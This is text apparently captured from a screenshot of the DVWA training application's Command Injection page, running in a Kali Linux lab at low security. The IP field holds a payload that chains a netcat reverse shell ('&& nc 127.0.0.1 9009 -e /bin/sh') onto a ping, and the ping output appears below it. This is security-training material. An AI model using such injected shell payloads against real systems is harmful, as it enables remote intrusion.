 127.0.0.1/DVWA/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && nc 127.0.0.1 9009 -e /bin/sh Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.009 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3054ms
rtt min/avg/max/mdev = 0.009/0.017/0.024/0.005 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
View Source View Help
127.0.0.1